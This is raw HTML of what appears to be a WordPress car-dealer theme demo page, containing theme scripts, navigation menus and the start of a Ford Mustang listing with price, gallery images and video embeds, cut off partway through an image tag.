<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/classie.js?ver=5.6.49" id="stm-classie-js"></script>
<script></script><link rel="https://api.w.org/" href="https://motors.stylemixstage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motors.stylemixstage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel="canonical" href="https://motors.stylemixstage.com/listings/ford-mustang-2016-turbo/" />
<link rel='shortlink' href='https://motors.stylemixstage.com/?p=1137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Fford-mustang-2016-turbo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motors.stylemixstage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Fford-mustang-2016-turbo%2F&#038;format=xml" />
		<script type="text/javascript">
            var stm_lang_code = 'en';
						var ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var mvl_current_ajax_url = 'https://motors.stylemixstage.com/listings/ford-mustang-2016-turbo/';
			var stm_site_blog_id = "1";
			var stm_added_to_compare_text = "Added to compare";
			var stm_removed_from_compare_text = "was removed from compare";
			var stm_already_added_to_compare_text = "You have already added 3 cars";
			var reset_all_txt = "Reset All";
            var photo_remaining_singular = 'more photo';
            var photo_remaining_plural = 'more photos';
		</script>
			<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"d1251723c9","get_image_url":"ea3982acb2","wpcfto_upload_file":"f24d3caee7","wpcfto_search_posts":"2b17f469d4","wpcfto_regenerate_fonts":"4057b99948","wpcfto_create_term":"89860813c2"};
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://motors.stylemixstage.com/wp-content/uploads/2015/12/cropped-favicon-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1686213543067{margin-bottom: 20px !important;}.vc_custom_1686213534290{margin-bottom: 20px !important;}.vc_custom_1448521543990{margin-top: 36px !important;margin-bottom: 23px !important;}.vc_custom_1445931891055{margin-bottom: 29px !important;}.vc_custom_1445932251080{margin-bottom: 33px !important;}.vc_custom_1448521810500{margin-bottom: 19px !important;}.vc_custom_1448521817227{margin-bottom: 19px !important;}.vc_custom_1448521832735{margin-bottom: 25px !important;}.vc_custom_1448521838574{margin-bottom: 25px !important;}.vc_custom_1448521845021{margin-bottom: 25px !important;}.vc_custom_1448521851214{margin-bottom: 25px !important;}.vc_custom_1448521886977{margin-top: -4px !important;margin-right: 12px !important;}.vc_custom_1448521886982{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1445945228480{margin-bottom: 33px !important;}.vc_custom_1455881172788{margin-top: 2px !important;margin-right: 15px !important;}.vc_custom_1455881172791{margin-bottom: 12px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1455881254293{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1455881254294{margin-bottom: 14px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448604718188{margin-top: 4px !important;margin-right: 15px !important;}.vc_custom_1448604718190{margin-bottom: -11px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1448522065606{margin-top: -4px !important;margin-right: 15px !important;}.vc_custom_1448522065607{margin-bottom: 18px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="listings-template-default single single-listings postid-1137 theme-motors stm-hoverable-interactive-galleries stm-user-not-logged-in woocommerce-no-js stm-macintosh stm-template-car_dealer stm-layout-header-car_dealer has-breadcrumb_navxt single_builder_none wpb-js-composer js-comp-ver-8.0 vc_responsive"  ontouchstart="">
<div id="wrapper">
				<div id="header">
				
<div class="header-main ">
	<div class="container">
		<div class="clearfix">
			<!--Logo-->
			<div class="logo-main  " style="margin-top: 18px; ">
									<a class="bloglogo" href="https://motors.stylemixstage.com/">
						<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg"
							style="width: 138px;"
							title="Home"
							alt="Logo"
						/>
					</a>
										<div class="mobile-contacts-trigger visible-sm visible-xs">
						<i class="stm-icon-phone-o"></i>
						<i class="stm-icon-close-times"></i>
					</div>
					
				<div class="mobile-menu-trigger visible-sm visible-xs">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>

						<div class="top-info-wrap">
				<div class="header-top-info">
					<div class="clearfix">
						<!-- Header top bar Socials -->
													<div class="pull-right">
								<div class="header-main-socs">
									<ul class="clearfix">
																					<li>
												<a href="https://www.facebook.com/" target="_blank">
													<i class="fab fa-facebook"></i>
												</a>
											</li>
																			</ul>
								</div>
							</div>
						
													<div class="pull-right">
								<div class="header-secondary-phone header-secondary-phone-single">
																		<div class="phone">
																							<span class="phone-label">
													Service												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-3853-9576">
													878-3853-9576												</a>
											</span>
										</div>
																												<div class="phone">
																							<span class="phone-label">
													Parts												</span>
																						<span class="phone-number heading-font">
												<a href="tel:878-0505-0440">
													878-0505-0440												</a>
											</span>
										</div>
																	</div>
							</div>
												<!--Header main phone-->
													<div class="pull-right">
								<div class="header-main-phone heading-font">
									<i class="stm-icon-phone "></i>									<div class="phone">
																					<span class="phone-label">
												Phone											</span>
																				<span class="phone-number heading-font">
											<a href="tel:878-9674-4455">
												878-9674-4455											</a>
										</span>
									</div>
								</div>
							</div>
												<!--Header address-->
													<div class="pull-right">
								<div class="header-address">
									<i class="stm-icon-pin "></i>									<div class="address">
																					<span class="heading-font">
												1840 E Garvey Ave South West Covina, CA 91791											</span>
																							<span id="stm-google-map"
													class="fancy-iframe"
													data-iframe="true"
													data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3023.800286590775!2d-73.9883789841383!3d40.7224127793308!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c25983b59a3e29%3A0xbe92821c6b349d4a!2sA%20Ave%2C%20New%20York%2C%20NY%2C%20USA!5e0!3m2!1sen!2s!4v1569240444152!5m2!1sen!2s"
												>
													View on map												</span>
																														</div>
								</div>
							</div>
											</div> <!--clearfix-->
				</div> <!--header-top-info-->
			</div> <!-- Top info wrap -->
		</div> <!--clearfix-->
	</div> <!--container-->
</div> <!--header-main-->

<div id="header-nav-holder" class="hidden-sm hidden-xs">
	<div class="header-nav header-nav-default header-nav-fixed">
		<div class="container">
			<div class="header-help-bar-trigger">
				<i class="fas fa-chevron-down"></i>
			</div>
			<div class="header-help-bar">
				<ul>
					<li class="help-bar-vin">
	<a href="https://motors.stylemixstage.com/vin-decoder/"
	   title="Motors Vin Decoder">
		<span class="list-label heading-font">Vin-Check</span>
		<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/vin-check-btn.svg ">
	</a>
</li>											<li class="help-bar-compare">
							<a href="https://motors.stylemixstage.com/compare/" title="View compared items">
								<span class="list-label heading-font">Compare</span>
								<i class="stm-icon-speedometr2 list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-cars-in-compare" data-contains="compare-count"></span>
								</span>
							</a>
						</li>
																						<!--Shop archive-->
						<li class="help-bar-shop">
							<a href="https://motors.stylemixstage.com/cart/" title="Watch shop items">
								<span class="list-label heading-font">
									Cart								</span>
								<i class="stm-icon-shop_bag list-icon" style=""></i>								<span class="list-badge">
									<span class="stm-current-items-in-cart">
																			</span>
								</span>
							</a>
						</li>
																			</ul>
			</div>
			<div class="main-menu">
				<ul class="header-menu clearfix" style="">
					<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-202"><a>Home</a>
<ul class="sub-menu">
	<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3398"><a href="https://motors.stylemixstage.com/">with Revolution Slider</a></li>
	<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://motors.stylemixstage.com/home-page-three/">with Hero Slider</a></li>
	<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://motors.stylemixstage.com/home-page-two/">with Hero Banner</a></li>
</ul>
</li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://motors.stylemixstage.com/inventory/">Inventory</a>
<ul class="sub-menu">
	<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://motors.stylemixstage.com/inventory/">Standard Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://motors.stylemixstage.com/inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><a href="/modern-inventory/?view_type=grid">Modern Inventory</a>
	<ul class="sub-menu">
		<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://motors.stylemixstage.com/modern-inventory/">Inventory Sidebar Left</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="/modern-inventory/?filter_position=right">Inventory Sidebar Right</a></li>
	</ul>
</li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://motors.stylemixstage.com/sold-inventory/">Sold Inventory</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-listings menu-item-721"><a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/">Single Inventory Page</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-203"><a href="#">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://motors.stylemixstage.com/about-us/">About Us</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://motors.stylemixstage.com/auto-loan-calculator/">Auto Loan Calculator</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://motors.stylemixstage.com/compare/">Vehicle Comparison</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://motors.stylemixstage.com/sell-a-car/">Sell a car</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://motors.stylemixstage.com/service/">Services</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://motors.stylemixstage.com/faq/">FAQ</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://motors.stylemixstage.com/typography/">Typography</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://motors.stylemixstage.com/shortcodes/">Shortcodes</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://motors.stylemixstage.com/coming-soon/">Coming Soon</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="/404-page/">404 page</a></li>
</ul>
</li>
<li id="menu-item-2107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2107 stm_megamenu stm_megamenu__boxed"><a href="#">Mega Menu</a>
<ul class="sub-menu">
	<li id="menu-item-2108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2108"><div class="menu-title heading-font">Special Offers</div><div class="stm-special-offers"><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/">2016 Mercedes-Benz C-Class C300 4MATIC</a></div><div class="prices"><span class="normal_price normal_font has_sale">$39 600</span><span class="sale_price heading-font">$35 000</span></div></div></div><div class="special-wrap"><div class="img-wrap"><a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/"><img src="https://motors.stylemixstage.com/wp-content/uploads/2020/10/raptor-02-120x120.jpg" /></a></div><div class="title-price-wrap"><div class="car-title"><a href="https://motors.stylemixstage.com/listings/ford-f-150-raptor-62l-v8-at/">Ford F-150 Raptor 6,2L V8 AT</a></div><div class="prices"><span class="normal_price normal_font">$78 000</span></div></div></div></div></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><div class="menu-title heading-font">New Vehicles</div>
	<ul class="sub-menu">
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="/inventory/?condition=new-cars">New Vehicles</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2111"><a href="/inventory/?condition=new-cars&#038;make=chevrolet">Chevrolet Cars</a></li>
		<li id="menu-item-2112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2112"><a href="/inventory/?body%5B0%5D=off-road">Off-Road Cars</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2113"><a href="/inventory/?make=tesla">Tesla Cars</a></li>
	</ul>
</li>
	<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2114"><div class="menu-title heading-font">Quick Search</div>
	<ul class="sub-menu">
		<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="/inventory/?serie=c-class">C-Class Cars</a></li>
		<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/inventory/?condition=used-cars">Used Vehicles</a></li>
		<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="/inventory/?min_price=2000&#038;max_price=30500">Cheaper Cars</a></li>
		<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="/inventory/?ca-year=1990">Older than 2000</a></li>
	</ul>
</li>
	<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><div class="menu-title heading-font">Contacts</div><ul class='mm-list'><li class='normal_font'><i class='fas fa-envelope'></i>info@stylemixthemes.com</li><li class='normal_font'><i class='fas fa-phone'></i>+1 628 123 4000</li><li class='normal_font'><i class='fas fa-map-marker'></i>1010 Avenue of the Moon, NY 10018 US.</li><li class='normal_font'><i class='fas fa-clock'></i>Mon-Sat: 8:00AM-6:00PM</li></ul></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1311"><a href="https://motors.stylemixstage.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="/blog/?sidebar-position=none">Blog &#8211; Grid Full Width</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="/blog/?&#038;view-type=list&#038;show-title-box=hide&#038;show-breadcrumbs=yes">List with Right Sidebar</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">Single Post Templates</a>
	<ul class="sub-menu">
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-703"><a href="https://motors.stylemixstage.com/teslas-autopilot-system-is-awesome-and-creepy-and-a-sign-of-a-beautiful-future/">Post with Right Sidebar</a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-702"><a href="https://motors.stylemixstage.com/motors-rock/">Post with Left Sidebar</a></li>
		<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-701"><a href="https://motors.stylemixstage.com/motors-rocks/">Post Full Width</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://motors.stylemixstage.com/tesla-says-reliability-problems-cut-in-half-after-consumer-reports-snub/">Post Modern Layout</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://motors.stylemixstage.com/shop/">Shop</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://motors.stylemixstage.com/contact-us/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
				</div> <!-- id header -->
				
						<div id="main">
		
	<!-- Breads -->
		<div class="stm-single-car-page single-listings-template">
			
			<div class="container">
				<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="stm-vc-single-car-content-left wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner vc_custom_1686213534290"><div class="wpb_wrapper">
				
	<div class="single-car-prices">
		<div class="single-regular-price text-center">

																		<span class="labeled">Our price</span>
													<span class="h3">
					$29 000				</span>
					</div>
	</div>

	

			<div class="price-description-single">Included Taxes &amp; Checkup</div>
	

</div></div></div></div>
<h1 class="title stm_listing_title  vc_custom_1686213543067 h2">
	Ford Mustang 2015</h1>
<div class="single-car-actions">
	<ul class="list-unstyled clearfix">
		
		<!--Stock num-->
					<li>
				<div class="stock-num heading-font"><span>stock						# </span>853093</div>
			</li>
		
		<!--Schedule-->
					<li>
				<a href="#" class="car-action-unit stm-schedule" data-toggle="modal" data-target="#test-drive">
					<i class="stm-icon-steering_wheel"></i>
					<span>Schedule Test Drive</span>
				</a>
			</li>
		
		<!--Compare-->
					<li data-compare-id="1137">
				<a href="#" class="car-action-unit add-to-compare stm-added" style="display: none;" data-id="1137" data-action="remove" data-post-type="listings">
					<i class="stm-icon-added stm-unhover"></i>
					<span class="stm-unhover">in compare list</span>
					<div class="stm-show-on-hover">
						<i class="stm-icon-remove"></i>
						<span>Remove from list</span>
					</div>
				</a>
				<a href="#" class="car-action-unit add-to-compare" data-id="1137" data-action="add" data-post-type="listings">
					<i class="stm-icon-add"></i>
					<span>Add to compare</span>
				</a>
			</li>
		
		<!--PDF-->
									<li>
					<a
						href="https://motors.stylemixstage.com/wp-content/uploads/2015/11/2016-nissan-altima-en.pdf"
						class="car-action-unit stm-brochure"
						title="Download brochure"
						download>
						<i class="stm-icon-brochure"></i>
						<span>Car brochure</span>
					</a>
				</li>
					

		<!--Share-->
					<li class="stm-shareble">

				<a
					href="#"
					class="car-action-unit stm-share"
					title="Share this"
					download>
					<i class="stm-icon-share"></i>
					<span>Share this</span>
				</a>

								<div class="stm-a2a-popup">
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://motors.stylemixstage.com/listings/ford-mustang-2016-turbo/" data-a2a-title="Ford Mustang 2016 Turbo"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Fford-mustang-2016-turbo%2F&amp;linkname=Ford%20Mustang%202016%20Turbo" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Fford-mustang-2016-turbo%2F&amp;linkname=Ford%20Mustang%202016%20Turbo" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
							</li>
		
		<!--Print button-->
		
		
		
	</ul>
</div>



<div class="stm-car-carousels">

	<!--New badge with videos-->
				<div class="stm-car-medias">
			<div class="stm-listing-videos-unit stm-car-videos-1137">
				<i class="fas fa-film"></i>
				<span>2Video</span>
			</div>
		</div>

			<script>
            jQuery(document).ready(function () {

                jQuery(".stm-car-videos-1137").on('click', function () {
                    jQuery(this).lightGallery({
                        dynamic: true,
                        dynamicEl: [
							                            {
                                src: "https://www.youtube.com/embed/vlPuxHRKnhI"
                            },
							                            {
                                src: "https://www.youtube.com/embed/vlPuxHRKnhI"
                            },
							                        ],
                        download: false,
                        mode: 'lg-fade',
                    })
                }); //click
            }); //ready

		</script>
		
	
	<div class="stm-big-car-gallery owl-carousel">

					<div class="stm-single-image" data-id="big-image-1138">
				<a href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-1099x642.jpg" class="stm_fancybox" rel="stm-car-gallery">
					<img fetchpriority="high" decoding="async" width="798" height="466" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-798x466.jpg" class="img-responsive wp-post-image" alt="" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-798x466.jpg 798w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-150x88.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-300x175.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-768x449.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-1024x599.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-350x205.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-1099x642.jpg 1099w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-600x351.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-255x149.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-510x298.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-280x164.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-560x327.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-796x465.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15.jpg 1100w" sizes="(max-width: 798px) 100vw, 798px" />				</a>
			</div>
				
		
		
												<div class="stm-single-image video-preview" data-id="big-image-1139">
					<a class="fancy-iframe" data-iframe="true" data-src="https://www.youtube.com/embed/vlPuxHRKnhI">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/2_-798x466.jpg" class="img-responsive"
							alt="Video preview"/>
					</a>
				</div>
					
																						<div class="stm-single-image" data-id="big-image-1143">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/62-1109x699.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/62-798x466.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</a>
					</div>
																								<div class="stm-single-image" data-id="big-image-1142">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/55-1109x634.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/55-798x466.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</a>
					</div>
																								<div class="stm-single-image" data-id="big-image-1141">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/44-1099x699.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/44-798x466.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</a>
					</div>
																								<div class="stm-single-image" data-id="big-image-1140">
						<a href="https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_-1099x699.jpg" class="stm_fancybox" rel="stm-car-gallery">
														<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_-798x466.jpg" alt="Ford Mustang 2016 Turbo full"/>
						</a>
					</div>
									
										<div class="stm-single-image video-preview" data-id="big-image-1139">
						<a class="fancy-iframe" data-iframe="true" data-src="https://www.youtube.com/embed/vlPuxHRKnhI">
							<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/2_.jpg" class="img-responsive" alt="Video preview"/>
						</a>
					</div>
									
	</div>


					<div class="stm-thumbs-car-gallery owl-carousel">
							<div class="stm-single-image" id="big-image-1138">
					<img decoding="async" width="255" height="149" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-255x149.jpg" class="img-responsive wp-post-image" alt="" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-255x149.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-150x88.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-300x175.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-768x449.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-1024x599.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-798x466.jpg 798w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-350x205.jpg 350w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-1099x642.jpg 1099w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-600x351.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-510x298.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-280x164.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-560x327.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15-796x465.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/15.jpg 